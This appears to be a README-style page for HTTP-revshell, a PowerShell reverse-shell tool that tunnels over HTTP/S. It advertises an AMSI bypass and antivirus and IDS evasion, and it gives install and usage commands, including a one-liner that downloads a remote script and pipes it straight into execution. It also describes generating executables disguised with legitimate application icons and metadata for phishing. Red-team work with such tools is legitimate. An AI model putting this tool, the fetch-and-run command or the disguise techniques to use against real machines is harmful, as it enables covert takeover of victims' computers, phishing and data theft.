
Powershell reverse shell using HTTP/S protocol with AMSI bypass

HTTP-revshell is a tool focused on red team exercises and pentesters. This tool provides a reverse connection through the HTTP/s protocol. It uses a covert channel to gain control over the victim machine through web requests and thus evade solutions such as IDS, IPS, and AV.
Help server.py (unisession server)
Server usage:
usage: server.py [-h] [--ssl] [--autocomplete] host port
Process some integers.
positional arguments:
host Listen Host
port Listen Port
optional arguments:
-h, --help show this help message and exit
--ssl Send traffic over ssl
--autocomplete Autocomplete powershell functionsHelp Invoke-WebRev.ps1 (client)
Client usage:
Import-Module .\Invoke-WebRev.ps1
Invoke-WebRev -ip IP -port PORT [-ssl]Installation
git clone https://github.com/3v4Si0N/HTTP-revshell.git
cd HTTP-revshell/
pip3 install -r requirements.txtQuick start server-multisession.py (multisession server)
This server allows multiple connection of clients.
There is a menu with three basic commands: sessions, interact and exit
- sessions --> show currently active sessions
- interact --> interacts with a session (Example: interact <session_id>)
- exit --> close the applicationIMPORTANT: To change the session press CTRL+d to exit the current session without closing it.
Features
- SSL
- Proxy Aware
- Upload Function
- Download Function
- Error Control
- AMSI bypass
- Multiple sessions [only server-multisession.py]
- Autocomplete PowerShell functions (optional) [only server.py]
Extra functions usage
Upload
- upload /src/path/file C:\dest\path\file
Download
- download C:\src\path\file /dst/path/file
Help Revshell-Generator.ps1 (Automatic Payload Generator)
This script allows you to create an executable file with the payload necessary to use HTTP-revshell, you just need to follow the instructions on the screen to generate it. There are 6 predefined templates and a customizable one, with the data that you like.
The payloads generated by the tool, incorporate the legitimate icon of the application, as well as the product and copyright information of the original application. In addition, each of them opens the original application before establishing a connection with the server, pretending to be a legitimate application. This can be used for phishing or Red Team exercises.
Payload Generator usage:
powershell -ep bypass "iwr -useb https://raw.githubusercontent.com/3v4Si0N/HTTP-revshell/master/Revshell-Generator.ps1 | iex"IMPORTANT: All fields in predefined templates are auto-complete by pressing the enter key.
Credits
- JoelGMSec for his awesome Revshell-Generator.ps1. Twitter: @JoelGMSec
- dev-2null for report the first bug. Twitter: @dev2null
Disclaimer & License
This script is licensed under LGPLv3+. Direct link to License.
HTTP-revshell should be used for authorized penetration testing and/or nonprofit educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own servers and/or with the server owner’s permission.
Demo

























Leave a Reply